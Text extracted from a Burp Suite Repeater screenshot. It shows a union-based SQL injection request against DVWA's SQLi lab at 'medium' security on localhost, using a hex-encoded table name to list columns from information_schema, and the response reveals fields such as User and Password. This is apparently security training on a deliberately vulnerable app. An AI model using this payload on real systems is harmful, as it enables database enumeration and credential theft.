 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http:/
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 120
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Referer: http://127.0.0.1/vulnerabilities/sqli/
Accept-Language:
en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=kud55bsve1b4dch1s2u0vasghn;
security=medium
Connection: close
id=1 union select 1,group_concat(column_name) from
information_schema.columns where
table_name=0x75736572#&Submit=Submit
DVWA
View Source
Vulnerability:
User ID: ... Submit
ID: 1 union select 1,group_concat(column_name)
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name)
First name: 1
Surname: Host,User,Password,Select_priv,Insert_